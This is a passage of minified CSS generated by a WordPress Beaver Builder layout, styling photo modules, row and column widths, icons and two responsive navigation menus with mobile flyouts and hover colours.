center;}@media(max-width: 768px) {.fl-node-609aab22b9557 .fl-photo-content, .fl-node-609aab22b9557 .fl-photo-img {width: 120px;}}.fl-node-609aab22b9556 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b9556 .fl-photo-content, .fl-node-609aab22b9556 .fl-photo-img {width: 150px;}}.fl-node-609aab22b9555 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b9555 .fl-photo-content, .fl-node-609aab22b9555 .fl-photo-img {width: 150px;}}.fl-node-609aab22b9554 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b9554 .fl-photo-content, .fl-node-609aab22b9554 .fl-photo-img {width: 180px;}}.fl-node-617fc1a2eb045 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-617fc1a2eb045 .fl-photo-content, .fl-node-617fc1a2eb045 .fl-photo-img {width: 150px;}}.fl-node-6148f0a66b03b > .fl-row-content-wrap {background-color: #144a90;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-6148f0a66b03b .fl-row-content {max-width: 1600px;} .fl-node-6148f0a66b03b > .fl-row-content-wrap {margin-bottom:0px;} .fl-node-6148f0a66b03b > .fl-row-content-wrap {padding-top:0px;padding-bottom:10px;}@media ( max-width: 768px ) { .fl-node-6148f0a66b03b.fl-row > .fl-row-content-wrap {padding-left:10px;}}.fl-node-6148f0aaf2953 > .fl-row-content-wrap {background-color: #144a90;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-6148f0aaf2953 .fl-row-content {max-width: 1600px;} .fl-node-6148f0aaf2953 > .fl-row-content-wrap {margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-6148f0aaf2953.fl-row > .fl-row-content-wrap {margin-top:0px;}} .fl-node-6148f0aaf2953 > .fl-row-content-wrap {padding-top:0px;padding-bottom:3px;}@media ( max-width: 768px ) { .fl-node-6148f0aaf2953.fl-row > .fl-row-content-wrap {padding-top:0px;padding-left:10px;}}.fl-node-6148f0a66b034 {width: 21%;}.fl-node-6148f0a66b034 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0a66b034 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0aaf294d {width: 25%;}.fl-node-6148f0aaf294d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0aaf294d {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0a66b036 {width: 59%;}.fl-node-6148f0a66b036 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0a66b036 {width: 25% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0aaf294e {width: 50%;}.fl-node-6148f0aaf294e > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0aaf294e {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0a66b037 {color: #ffffff;}.fl-builder-content .fl-node-6148f0a66b037 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-6148f0a66b037 a {color: #ffffff;}.fl-builder-content .fl-node-6148f0a66b037 a:hover {color: #ffffff;}.fl-builder-content .fl-node-6148f0a66b037 h1,.fl-builder-content .fl-node-6148f0a66b037 h2,.fl-builder-content .fl-node-6148f0a66b037 h3,.fl-builder-content .fl-node-6148f0a66b037 h4,.fl-builder-content .fl-node-6148f0a66b037 h5,.fl-builder-content .fl-node-6148f0a66b037 h6,.fl-builder-content .fl-node-6148f0a66b037 h1 a,.fl-builder-content .fl-node-6148f0a66b037 h2 a,.fl-builder-content .fl-node-6148f0a66b037 h3 a,.fl-builder-content .fl-node-6148f0a66b037 h4 a,.fl-builder-content .fl-node-6148f0a66b037 h5 a,.fl-builder-content .fl-node-6148f0a66b037 h6 a {color: #ffffff;}.fl-node-6148f0a66b037 {width: 19%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0a66b037 {width: 25% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0aaf294f {color: #ffffff;}.fl-builder-content .fl-node-6148f0aaf294f *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-6148f0aaf294f a {color: #ffffff;}.fl-builder-content .fl-node-6148f0aaf294f a:hover {color: #ffffff;}.fl-builder-content .fl-node-6148f0aaf294f h1,.fl-builder-content .fl-node-6148f0aaf294f h2,.fl-builder-content .fl-node-6148f0aaf294f h3,.fl-builder-content .fl-node-6148f0aaf294f h4,.fl-builder-content .fl-node-6148f0aaf294f h5,.fl-builder-content .fl-node-6148f0aaf294f h6,.fl-builder-content .fl-node-6148f0aaf294f h1 a,.fl-builder-content .fl-node-6148f0aaf294f h2 a,.fl-builder-content .fl-node-6148f0aaf294f h3 a,.fl-builder-content .fl-node-6148f0aaf294f h4 a,.fl-builder-content .fl-node-6148f0aaf294f h5 a,.fl-builder-content .fl-node-6148f0aaf294f h6 a {color: #ffffff;}.fl-node-6148f0aaf294f {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6148f0aaf294f {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-6148f0a66b038 .fl-photo {text-align: left;}.fl-node-6148f0a66b038 .fl-photo-content, .fl-node-6148f0a66b038 .fl-photo-img {width: 200px;}@media(max-width: 768px) {.fl-node-6148f0a66b038 .fl-photo-content, .fl-node-6148f0a66b038 .fl-photo-img {width: 180px;}} .fl-node-6148f0a66b038 > .fl-module-content {margin-top:20px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-6148f0a66b039 .fl-menu .menu {}.fl-builder-content .fl-node-6148f0a66b039 .menu > li > a,.fl-builder-content .fl-node-6148f0a66b039 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-6148f0a66b039 .sub-menu > li > a,.fl-builder-content .fl-node-6148f0a66b039 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-6148f0a66b039 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-6148f0a66b039 .menu > li > a:hover,.fl-node-6148f0a66b039 .menu > li > a:focus,.fl-node-6148f0a66b039 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-6148f0a66b039 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-6148f0a66b039 .menu > li.current-menu-item > a,.fl-node-6148f0a66b039 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-6148f0a66b039 .sub-menu > li > a:hover,.fl-node-6148f0a66b039 .sub-menu > li > a:focus,.fl-node-6148f0a66b039 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-6148f0a66b039 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-6148f0a66b039 .sub-menu > li.current-menu-item > a,.fl-node-6148f0a66b039 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #feca30;}.fl-node-6148f0a66b039 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-6148f0a66b039 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #feca30;}.fl-node-6148f0a66b039 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-6148f0a66b039 .fl-menu .sub-menu {background-color: #296BC9;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-6148f0a66b039 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-6148f0a66b039 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-6148f0a66b039 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-6148f0a66b039 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0a66b039 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-6148f0a66b039 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0a66b039 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-6148f0a66b039 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0a66b039 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-6148f0a66b039 .fl-menu li{border-top: 1px solid transparent;}.fl-node-6148f0a66b039 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-6148f0a66b039 .fl-menu-mobile-flyout {background-color: #fff;left: -267px;height: 0px;overflow-y: auto;padding: 0 5px;position: fixed;top: 0;transition-property: left, right;transition-duration: .2s;-moz-box-shadow: 0 0 4px #4e3c3c;-webkit-box-shadow: 0 0 4px #4e3c3c;box-shadow: 0 0 4px #4e3c3c;z-index: 999999;width: 250px;}.fl-node-6148f0a66b039 .fl-menu-mobile-flyout ul {margin: 0 auto;}.fl-node-6148f0a66b039 .fl-menu .fl-menu-mobile-flyout .menu {display: block !important;float: none;}.admin-bar .fl-node-6148f0a66b039 .fl-menu-mobile-flyout {top: 32px;}.fl-menu-mobile-close {display: block;}.fl-flyout-right .fl-menu-mobile-close {float: left;}.fl-flyout-left .fl-menu-mobile-close {float: right;}.fl-node-6148f0a66b039 .fl-menu ul.menu {display: none;float: none;}.fl-node-6148f0a66b039 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-6148f0a66b039 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-6148f0a66b039 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-6148f0a66b039 .fl-menu-logo,.fl-node-6148f0a66b039 .fl-menu-search-item {display: none;}} @media ( max-width: 782px ) {.admin-bar .fl-node-6148f0a66b039 .fl-menu-mobile-flyout {top: 46px;}}@media ( min-width: 769px ) {.fl-node-6148f0a66b039 .fl-menu .menu > li{ display: inline-block; }.fl-node-6148f0a66b039 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-6148f0a66b039 .menu li:first-child{border: none;}.fl-node-6148f0a66b039 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-6148f0a66b039 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-6148f0a66b039 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-6148f0a66b039 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-6148f0a66b039 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-6148f0a66b039 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-6148f0a66b039 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-6148f0a66b039 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-6148f0a66b039 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-6148f0a66b039 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-6148f0a66b039 ul.sub-menu a {}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle{display: none;}}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle {color: #ffffff;font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle rect{fill: #ffffff;}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle:hover,.fl-node-6148f0a66b039 .fl-menu-mobile-toggle.fl-active{color: #feca30;}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle:hover rect,.fl-node-6148f0a66b039 .fl-menu-mobile-toggle.fl-active rect{fill: #feca30;}.fl-node-6148f0a66b039 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-6148f0a66b039 .fl-menu .menu, .fl-node-6148f0a66b039 .fl-menu .menu > li {font-weight: 600;font-size: 16px;line-height: 1;text-transform: none;}.fl-node-6148f0a66b039 .fl-menu {text-align: center;}.fl-node-6148f0a66b039 .fl-menu .menu {justify-content: center;}.fl-node-6148f0a66b039 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-6148f0a66b039 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-6148f0a66b039 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-6148f0a66b039 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-6148f0a66b039 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-6148f0a66b039 .fl-menu .sub-menu {background-color: transparent;}.fl-node-6148f0a66b039 .fl-menu-mobile-toggle {float: none;}}.fl-node-6148f0a66b03a .fl-icon i, .fl-node-6148f0a66b03a .fl-icon i:before {font-size: 20px;}.fl-node-6148f0a66b03a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-6148f0a66b03a.fl-module-icon {text-align: right;}.fl-node-6148f0a66b03a .fl-icon-text, .fl-node-6148f0a66b03a .fl-icon-text-link {font-weight: 600;font-size: 16px;}@media(max-width: 1200px) {.fl-node-6148f0a66b03a .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-6148f0a66b03a .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-6148f0a66b03a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-6148f0a66b03a.fl-module-icon {text-align: center;}}@media ( max-width: 768px ) { .fl-node-6148f0a66b03a.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;}}.fl-node-6148f0aaf2950 .fl-photo {text-align: left;}.fl-node-6148f0aaf2950 .fl-photo-content, .fl-node-6148f0aaf2950 .fl-photo-img {width: 200px;}@media(max-width: 768px) {.fl-node-6148f0aaf2950 .fl-photo-content, .fl-node-6148f0aaf2950 .fl-photo-img {width: 180px;}}@media ( max-width: 768px ) { .fl-node-6148f0aaf2950.fl-module > .fl-module-content {margin-top:20px;}}.fl-node-6148f0aaf2951 .fl-icon i,.fl-node-6148f0aaf2951 .fl-icon i:before {color: #ffffff;}.fl-node-6148f0aaf2951 .fl-icon i, .fl-node-6148f0aaf2951 .fl-icon i:before {font-size: 20px;}.fl-node-6148f0aaf2951 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-6148f0aaf2951.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-6148f0aaf2951 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-6148f0aaf2951 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-6148f0aaf2951 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-6148f0aaf2951.fl-module-icon {text-align: right;}}@media ( max-width: 768px ) { .fl-node-6148f0aaf2951.fl-module > .fl-module-content {margin-top:10px;margin-bottom:5px;}}.fl-node-6148f0aaf2952 .fl-menu .menu {}.fl-builder-content .fl-node-6148f0aaf2952 .menu > li > a,.fl-builder-content .fl-node-6148f0aaf2952 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-6148f0aaf2952 .sub-menu > li > a,.fl-builder-content .fl-node-6148f0aaf2952 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-6148f0aaf2952 .menu > li > a:hover,.fl-node-6148f0aaf2952 .menu > li > a:focus,.fl-node-6148f0aaf2952 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-6148f0aaf2952 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-6148f0aaf2952 .menu > li.current-menu-item > a,.fl-node-6148f0aaf2952 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-6148f0aaf2952 .sub-menu > li > a:hover,.fl-node-6148f0aaf2952 .sub-menu > li > a:focus,.fl-node-6148f0aaf2952 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-6148f0aaf2952 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-6148f0aaf2952 .sub-menu > li.current-menu-item > a,.fl-node-6148f0aaf2952 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #feca30;}.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-6148f0aaf2952 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #feca30;}.fl-node-6148f0aaf2952 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-6148f0aaf2952 .fl-menu .sub-menu {background-color: #296BC9;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-6148f0aaf2952 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-6148f0aaf2952 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-6148f0aaf2952 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-6148f0aaf2952 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0aaf2952 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-6148f0aaf2952 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0aaf2952 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-6148f0aaf2952 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6148f0aaf2952 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-6148f0aaf2952 .fl-menu li{border-top: 1px solid transparent;}.fl-node-6148f0aaf2952 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-6148f0aaf2952 .fl-menu-mobile-flyout {background-color: #fff;left: -267px;height: 0px;overflow-y: auto;padding: 0 5px;position: fixed;top: 0;transition-property: left, right;transition-duration: .2s;-moz-box-shadow: 0 0 4px #4e3c3c;-webkit-box-shadow: 0 0 4px #4e3c3c;box-shadow: 0 0 4px #4e3c3c;z-index: 999999;width: 250px;}.fl-node-6148f0aaf2952 .fl-menu-mobile-flyout ul {margin: 0 auto;}.fl-node-6148f0aaf2952 .fl-menu .fl-menu-mobile-flyout .menu {display: block !important;float: none;}.admin-bar .fl-node-6148f0aaf2952 .fl-menu-mobile-flyout {top: 32px;}.fl-menu-mobile-close {display: block;}.fl-flyout-right .fl-menu-mobile-close {float: left;}.fl-flyout-left .fl-menu-mobile-close {float: right;}.fl-node-6148f0aaf2952 .fl-menu ul.menu {display: none;float: none;}.fl-node-6148f0aaf2952 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-6148f0aaf2952 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-6148f0aaf2952 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-6148f0aaf2952 .fl-menu-logo,.fl-node-6148f0aaf2952 .fl-menu-search-item {display: none;}} @media ( max-width: 782px ) {.admin-bar .fl-node-6148f0aaf2952 .fl-menu-mobile-flyout {top: 46px;}}@media ( min-width: 769px ) {.fl-node-6148f0aaf2952 .fl-menu .menu > li{ display: inline-block; }.fl-node-6148f0aaf2952 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-6148f0aaf2952 .menu li:first-child{border: none;}.fl-node-6148f0aaf2952 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-6148f0aaf2952 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-6148f0aaf2952 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-6148f0aaf2952 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-6148f0aaf2952 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-6148f0aaf2952 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-6148f0aaf2952 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-6148f0aaf2952 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-6148f0aaf2952 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-6148f0aaf2952 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-6148f0aaf2952 ul.sub-menu a {}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle{display: none;}}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle {color: #ffffff;font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle rect{fill: #ffffff;}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle:hover,.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle.fl-active{color: #feca30;}.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle:hover rect,.fl-node-6148f0aaf2952 .fl-menu-mobile-toggle.fl-active rect{fill: #feca30;}.fl-node-6148f0aaf2952 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-6148f0aaf2952 .fl-menu .menu, .fl-node-6148f0aaf2952 .fl-menu .menu > li {font-weight: 600;font-size: 16px;line-height: 1;text-transform: none;}.fl-node-6148f0aaf2952 .fl-menu {text-align: center;}.fl-node-6148f0aaf2952 .fl-menu .menu {justify-content: center;}.fl-node-6148f0aaf2952 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-6148f0aaf2952 .fl-menu .menu .sub-menu > li {font-size: 